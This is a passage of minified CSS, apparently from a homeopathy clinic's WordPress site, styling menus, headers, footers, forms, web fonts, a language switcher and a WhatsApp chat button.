ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul li ul{left:auto;right:100%}.nav>[class*=menu-]>ul.menu>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li:hover>ul{top:0;opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width{position:static}.rt-mega-menu{width:700px;padding-right:0;padding-left:0;background-color:#fff;box-shadow:0 3px 15px rgba(0,0,0,.15);text-align:left}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width .rt-mega-menu{width:100%}.rt-mega-menu>ul{display:table;table-layout:fixed;width:100%}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>.rt-mega-menu,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>.rt-mega-menu{left:auto;right:0}.rt-mega-menu>ul>.menu-item{padding-top:40px;padding-right:25px;padding-bottom:45px;padding-left:25px;border-right:1px solid rgba(0,0,0,.06)}.rt-mega-menu>ul>.menu-item:last-child,.rt-mega-menu>ul>.menu-item:only-child{border-right:none}.rt-megamenu-widget .rt-megamenu-widget-title{margin-bottom:20px;text-transform:none;font-weight:700;font-size:16px;color:#2f3241;line-height:26px}.rt-megamenu-widget ul.menu{margin-left:-25px;margin-right:-25px}.rt-megamenu-widget ul.menu>li{position:relative}.rt-megamenu-widget ul.menu>li:last-child,.rt-megamenu-widget ul.menu>li:only-child{margin-bottom:0}.rt-megamenu-widget ul.menu>li>a{display:block;padding:7px 25px;background-color:rgba(0,0,0,0);text-transform:none;font-weight:400;font-size:15px;color:#919191;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.rt-megamenu-widget ul.menu>li>a:hover{background-color:rgba(0,0,0,.06)}.rt-megamenu-widget ul.menu>li>a i{width:20px;text-align:center;margin-right:10px}.rt-megamenu-widget iframe{border:5px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.rt-megamenu-widget .widget.widget_recent_entries ul>li a{color:#010101}.rt-megamenu-widget .widget.widget_recent_entries ul>li .post-date{display:block;color:rgba(0,0,0,.2)}body[data-header-style=header-style-twelve] #mobile-menu{width:100%}body[data-header-style=header-style-twelve] #mobile-menu{right:-100%}.mobile-menu-close{padding:10px 15px 8px;border-bottom:1px solid rgba(0,0,0,.075);text-align:right;cursor:pointer}.mobile-menu-close i{font-size:20px;line-height:1}.sidr .rt-mega-menu{position:static;width:100%;float:left;opacity:1!important;visibility:visible!important;background-color:transparent;box-shadow:initial;transform:translate(0,0)!important;-webkit-transform:translate(0,0)!important}.sidr .rt-mega-menu>ul>.menu-item{border-bottom:1px solid rgba(0,0,0,.075)}.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title{border-bottom-color:rgba(0,0,0,.075);color:inherit;letter-spacing:0}.sidr .rt-mega-menu .rt-megamenu-widget ul.menu>li{color:inherit}.header_main_action{float:right;margin-top:18px;text-align:center;font-size:0}.header_main_action ul>li{position:relative;display:inline-block;vertical-align:top;margin-right:22px}.header_main_action ul>li:last-child,.header_main_action ul>li:only-child{margin-right:0}.header_main_action ul>li i{line-height:1;cursor:pointer;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.floating-searchbar>i.fa-times,.header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-times,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{opacity:1;visibility:visible}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-search,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-search{opacity:0;visibility:hidden}.header_main_action ul>li>.floating-search-bar{position:absolute;top:calc(100% + 30px);right:0;width:310px;padding:20px;background-color:rgba(255,255,255,.9);box-shadow:0 2px 5px rgba(0,0,0,.15);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li>.floating-search-bar{top:100%;opacity:1;visibility:visible}.header_main_action ul>li>.floating-search-bar .form-row{position:relative;padding:0;margin:0}.header_main_action ul>li>.floating-search-bar .form-row input[type=search]{width:100%;height:44px;padding:0 40px 0 15px;background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:initial;font-size:15px;color:#1e0d32}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit]{position:absolute;top:5px;right:0;z-index:1;width:40px;height:100%;background-color:initial;border:none;cursor:pointer}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit] i{font-size:16px;color:#1e0d32;line-height:16px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon{position:relative;display:block;margin-right:6px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{position:absolute;top:-8px;right:-13px;width:18px;height:18px;background-color:#121212;border-radius:50%;font-size:10px;color:#fff;line-height:20px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.header-hamburger{cursor:pointer}.header_main_action ul>li.header-hamburger>i{font-size:20px}.flyout-search-close{position:absolute;top:20px;right:20px;text-align:center}.flyout-search-close i{font-size:30px;color:#fff;line-height:30px;cursor:pointer}@media screen and (min-width:992px) and (max-width:1199px){.header_top_item ul.contact li{padding-left:11px;padding-right:11px;font-size:12px}.header_top_item ul.contact li .has-icon{padding-left:35px}}@media screen and (min-width:768px) and (max-width:991px){.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}}@media screen and (min-width:480px) and (max-width:767px){.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (min-width:321px) and (max-width:479px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (max-width:320px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}.wraper_footer_main{border-bottom-width:1px;border-bottom-style:solid}.wraper_footer_main>.container{padding-top:80px;padding-bottom:40px}.footer_main_item{margin-bottom:40px}.footer_main_item>:last-child{margin-bottom:0!important}.footer_main_item .widget{margin-bottom:25px}.footer_main_item .widget-title{margin-bottom:25px;font-weight:700;font-size:20px;color:#fff;line-height:30px}.footer_main_item .widget-title a{color:inherit}.footer_main_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_media_image{margin-bottom:30px}.footer_main_item .widget_media_image img{max-width:252px!important}.footer_main_item .widget_nav_menu ul,.footer_main_item .widget_recent_entries ul{margin-bottom:10px}.footer_main_item .widget_nav_menu ul:after,.footer_main_item .widget_recent_entries ul:after{content:" ";display:block;clear:both}.footer_main_item .widget_nav_menu ul li,.footer_main_item .widget_recent_entries ul li{margin-bottom:12px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_nav_menu ul li{position:relative;padding-left:18px}.footer_main_item .widget_nav_menu ul li:before{position:absolute;top:1px;left:0;content:"\f054";font-family:FontAwesome;font-size:65%}.footer_main_item .widget_nav_menu ul li a,.footer_main_item .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item .widget_nav_menu ul li ul,.footer_main_item .widget_recent_entries ul li ul{margin-top:10px}.footer_main_item .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(255,255,255,.7)}.footer_main_item .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.footer_main_item input[type=email],.footer_main_item input[type=search],.footer_main_item input[type=text],.footer_main_item select{width:100%;height:50px;margin-bottom:12px;padding-left:20px;padding-right:145px;background-color:#fff;border:none;border-radius:35px;font-weight:400;font-size:15px;color:#252525;line-height:26px}.footer_main_item button[type=button],.footer_main_item button[type=submit],.footer_main_item input[type=button],.footer_main_item input[type=submit]{height:50px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_search form.search-form{position:relative}.footer_main_item .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;opacity:.7}.footer_main_item .widget_text img{margin-bottom:10px}.footer_main_item ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:300;font-size:15px;color:#dfd9d9;line-height:26px}.footer_main_item ul.contact li strong{text-transform:uppercase;font-weight:600}.footer_main_item ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.footer_main_item ul.contact li.email:before{left:0;content:"\f0e0"}.footer_main_item ul.contact li.address:before{left:3px;content:"\f041"}.footer_main_item ul.contact li.phone:before{left:0;content:"\f095"}.footer_main_item ul.social{font-size:0}.footer_main_item ul.social li{display:inline-block;vertical-align:top;margin-right:12px;margin-bottom:6px}.footer_main_item ul.social li a{display:block;width:32px;height:32px;background-color:initial;border:1px solid rgba(255,255,255,.3);border-radius:50%;text-align:center;font-size:15px;color:rgba(255,255,255,.3);line-height:30px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item ul.social li a:hover{color:#121212}.wraper_footer_copyright>.container{padding-top:20px;padding-bottom:1px}.footer_copyright_item{margin-bottom:10px}.footer_copyright_item>:last-child{margin-bottom:0!important}.footer_copyright_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu{margin:0 0 15px;font-size:0}.footer_copyright_item ul.menu li{display:inline-block;vertical-align:top;margin-right:30px;margin-bottom:5px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu li:last-child,.footer_copyright_item ul.menu li:only-child{margin-right:0}.footer_copyright_item ul.menu li a{color:inherit}.footer_copyright_item ul.menu li ul{display:none}.post.style-one .post-meta>span i,.widget-area>.widget.widget_nav_menu ul li a:hover,.widget-area>.widget.widget_radiantthemes_contact_box_widget ul.contact li:before,a,a:focus,a:hover{color:#02646f}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit],.footer_main_item .widget-title:before,.footer_main_item ul.social li a:hover,.hamburger-menu-main .widget-title:before,.nav>[class*=menu-]>ul.menu>li:before,.nicescroll-cursors,.preloader,.widget-area>.widget.widget_search .search-form button[type=submit],.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce form .form-row input.button,.woocommerce form .form-row input.button:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,body>.scrollup{background-color:#02646f}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus,.footer_main_item ul.social li a:hover,.widget-area>.widget select:focus,.woocommerce form .form-row textarea:focus{border-color:#02646f}.widget-area>.widget{border-top-color:#02646f}.wraper_header.style-one .header_main .responsive-nav i,.wraper_header.style-one .header_main_action ul>li i{font-size:17px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}.wraper_header.style-one .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_fullwidth_menu .full-inner nav ul li a:hover{color:#02646f}.wraper_header.style-twelve .header_main .responsive-nav i,.wraper_header.style-twelve .header_main_action ul>li i{font-size:18px}.header_top_item ul.contact li .has-icon .icon i,.header_top_item ul.contact li.phone strong{color:#02646f}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}body[data-header-style=header-style-twelve] #hamburger-menu{max-width:440px}body[data-header-style=header-style-twelve] #hamburger-menu.right{right:-440px}.wraper_header.style-twelve .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_inner_banner_main .inner_banner_main{text-align:left}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:center}.wraper_footer.style-eleven .footer_main_item button[type=button],.wraper_footer.style-eleven .footer_main_item button[type=submit],.wraper_footer.style-eleven .footer_main_item input[type=button],.wraper_footer.style-eleven .footer_main_item input[type=submit]{background-color:#02646f}.woocommerce form .form-row input.button{background-color:#02646f}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.no-js img.lazyload{display:none}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .3s;transition-delay:0s}.sfm-menu ul li h3{display:none}.wraper_inner_banner{background-image:var(--wpr-bg-f44a9d5b-46bc-420a-b5f0-09af55fb840f)!important}.aboutUsMenu h3.rt-megamenu-widget-title{display:block}h3.rt-megamenu-widget-title{display:none}.header_top{display:flex;align-items:center}@media (max-width:1024px){.header_top_item .contact{display:none}.wraper_header.static-header #sticky-wrapper{display:none}.header_top_item .brand-logo img{max-width:120px;float:left}.sfm-navicon-button.sf_label_default{position:fixed}}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:left}#gt_float_wrapper{position:fixed;top:20px;right:49px!important;z-index:999999}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:transparent 0 0 0!important;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.wraper_header_main>.container{padding-top:0;padding-bottom:0;width:1300px!important}.image{background-image:var(--wpr-bg-fa25cd3b-e331-42cb-9ece-b85877e86b29)!important;background-size:cover;position:center;background-position:auto}.woocommerce div.product .product_title{color:#02646f}.woocommerce div.product form.cart div.quantity{display:none}.form-row{display:flex;gap:20px;margin-bottom:20px;flex-wrap:wrap}input[type=date],input[type=email],input[type=tel],input[type=text],textarea{width:100%;padding:12px 15px;border:1px solid #ccc;border-radius:4px;font-size:15px;box-sizing:border-box}textarea{min-height:120px;resize:vertical}input[type=submit]{background-color:#02646f;color:#fff;padding:12px 30px;border:none;border-radius:4px;font-size:16px;cursor:pointer;transition:background-color .3s ease}.header_main_action ul>li.header-cart-bar{display:none}body{background-color:#fff}body{font-family:Rubik;line-height:28px;letter-spacing:0;font-weight:400;font-style:normal;color:#434343;font-size:15px}h1{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:48px}h2{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h3{font-family:Poppins;line-height:48px;letter-spacing:0;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h5{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#2d2d2d;font-size:18px}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,.01)}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,.2)}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.header-hamburger i{color:#fff}.wraper_header.style-one .header_main .responsive-nav i{color:#838383}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,.01)}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>a{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Poppins;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383}.wraper_header.style-twelve .wraper_header_top{background-color:#fff}.wraper_header.style-twelve .wraper_header_main{background-color:#02646f}.wraper_header.style-twelve .is-sticky .wraper_header_main{background-color:rgba(2,100,111,.85)}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-twelve .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_inner_banner{background-position:center bottom;background-image:url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');background-size:cover}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_inner_banner_main>.container{padding-top:63px;padding-bottom:0}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0;font-weight:700;font-style:normal;color:#fff;font-size:34px}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.wraper_inner_banner_breadcrumb>.container{padding-top:10px;padding-bottom:65px}.wraper_footer.style-one{background-color:#161616}.wraper_footer.style-one .wraper_footer_main{background-color:#00174d}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_footer.style-one .wraper_footer_copyright{background-color:#00174d}.wraper_footer.style-eleven{background-position:center top;background-image:var(--wpr-bg-59cd0cfc-f1de-4d3d-bbed-6b8515cfa17e);background-size:cover}.wraper_footer.style-eleven .wraper_footer_main{border-bottom-color:rgba(255,255,255,.3)}.woocommerce form .form-row input.button{padding-top:8px;padding-right:35px;padding-bottom:8px;padding-left:35px}.woocommerce form .form-row input.button:hover{background-color:#4aaf52}.woocommerce form .form-row input.button{border-top:1px solid #4aaf52;border-bottom:1px solid #4aaf52;border-left:1px solid #4aaf52;border-right:1px solid #4aaf52}.woocommerce form .form-row input.button:hover{border-top:0 solid;border-bottom:0 solid;border-left:0 solid;border-right:0px solid}.woocommerce form .form-row input.button{box-shadow:5px 5px 5px 1px #ddd;-webkit-box-shadow:5px 5px 5px 1px #ddd;-moz-box-shadow:5px 5px 5px 1px #ddd;-o-box-shadow:5px 5px 5px 1px #ddd}.woocommerce form .form-row input.button{font-family:Rubik;text-transform:capitalize;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.woocommerce form .form-row input.button:hover{color:#fff}.gt_float_switcher .gt-selected .gt-current-lang{padding:15px 22px;color:#333;font-weight:700}#google_translate_element2{display:none!important}body{top:0!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:10px 15px;color:#444;transition:color .4s linear}.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;text-align:right}.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0)}.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}.gt_float_switcher .gt_options a.gt-current{display:none}.gt_float_switcher .gt-selected .gt-current-lang{padding:10px 15px;color:#333;font-weight:700}.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate(-180deg)}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate(0)}.sp20{text-align:center;display:table-column}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);--ch:142;--cs:70%;--cl:49%;--bw:1;--text:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%)/clamp(70%,var(--bw)*1000%,100%));--hover:hsl(var(--ch) var(--cs) calc(var(--cl) + 20%));--color:hsl(var(--ch) var(--cs) var(--cl));display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:.5s cubic-bezier(.18,.89,.32,1.28) 10ms both joinchat_show;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--left{right:auto;left:var(--sep)}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat__button:active{background-color:#128c7e;transition:none}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button:has(.joinchat__button__ico){background:var(--color);box-shadow:1px 6px 24px 0 hsl(var(--ch) var(--cs) calc(var(--cl) - 10%)/ 24%)}.joinchat__button:has(.joinchat__button__ico):active,.joinchat__button:has(.joinchat__button__ico):hover{background:var(--hover)}.joinchat__qr{position:absolute;z-index:2;bottom:calc(var(--s) 